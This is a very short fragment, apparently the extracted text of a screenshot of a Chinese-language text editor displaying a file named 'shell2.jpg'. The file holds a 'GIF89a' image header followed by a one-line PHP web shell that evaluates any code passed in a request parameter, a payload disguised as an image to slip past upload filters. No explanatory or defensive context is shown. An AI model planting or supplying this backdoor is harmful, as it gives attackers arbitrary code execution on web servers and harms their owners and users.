 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell2.jpg
1 GIF89a
2 <?php @eval($_REQUEST['xixi']);?>